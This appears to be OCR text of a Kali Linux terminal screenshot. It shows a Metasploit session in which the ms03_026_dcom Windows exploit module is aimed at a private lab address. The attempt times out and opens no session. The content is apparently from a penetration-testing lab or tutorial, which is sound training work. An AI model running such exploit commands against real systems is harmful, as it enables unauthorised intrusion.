 root@kali: ~
08:06 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set rhost 192.168.166.10
rhost => 192.168.166.10
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit
[-] 192.168.166.10:135 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed o
ut (192.168.166.10:135).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/dcerpc/ms03_026_dcom) >